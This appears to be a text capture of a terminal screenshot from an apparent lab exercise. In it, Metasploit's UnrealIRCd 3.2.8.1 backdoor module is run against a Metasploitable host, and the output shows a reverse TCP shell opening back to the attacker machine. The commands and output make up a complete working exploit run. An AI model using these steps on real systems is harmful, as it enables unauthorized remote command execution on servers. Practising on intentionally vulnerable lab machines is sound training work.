 ubuntu@attacker: ~
#  Name                                    Disclosure Date  Rank       Check  Description
-  ----                                    ---------------  ----       -----  -----------
0  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12       excellent  No     UnrealIRCD 3.2.8.1 Backd
oor Command Execution
msf5 > use  exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] 192.168.1.2:6667 - Connected to 192.168.1.2:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.1.2:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo sg7sWQeB5O4hBh2O;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\nsg7sWQeB5O4hBh2O
\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:40920) at 2026-05-08 13:53:26 +0000